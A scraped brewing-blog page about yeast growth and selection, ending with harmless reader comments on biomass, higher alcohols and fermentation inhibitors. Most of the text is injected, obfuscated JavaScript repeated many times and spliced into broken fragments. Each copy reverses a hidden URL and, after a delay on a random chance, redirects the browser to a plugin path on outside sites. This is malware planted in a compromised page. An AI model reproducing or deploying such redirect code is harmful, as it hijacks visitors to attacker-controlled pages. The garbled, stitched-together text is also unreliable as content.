setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Selection of genetically-different cells within crop | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Yeast management | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Selection for variants during yeast propagation | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Selection for variants during fermentation | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Selection for variants during yeast handling and stoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}torage |
The consequence of too much yeast biomass generation can be poor taste performance and drinkability due to higher alcohol formation.
Inky, acetaldehyde and leathery flavours as well as a “warming” effect are most common on beers containing elevated higher alcohols.
Also, if the brewer attempts to minimize beerloss due to excessive biomass yield (by removing less spent yeast), off flavours like mercaptans are formed, not to mention yeast proteases can spoil foams and mannan haze problems at filtration.
Best to keep the biomass production under a watchful eye!
Totally agree Craig – a little change in yeast growth can have a big impact on beer quality. And while the financial aspects of controlling growth can seem of little consequence to smaller breweries, they can run into hundreds of thousands of dollars a year for larger sites.
Thanks Bill for a good article with useful rules of thumb. One thing that I have learnt from biofuels is that in brewing we tend to under-estimate the effect of inhibitors on yeast growth and performance. Ethanol and acetic acid affect our yeast the most. The impact of these inhibitors is increased at lower pH. In brewing, the pH is normally allowed to drop naturally while ethanol concentration increases. Yeast growth and fermentation rates will slow as a result.
Useful input Trevor. I guess we too often take the status quo for granted in beer production, while newer industries such as the biofuels industry challenge the boundaries a bit more. We certainly see a lot of variation strain to strain in production of acetate, with a further impact from fermentation conditions. Could be worth considering short-chain fatty acids like this a bit more, especially when troubleshooting attenuation problems.
Where can I find more information about the various parameters in the table that affect yeast growth, particularly sulfates?
Thank you Bill for the educating article.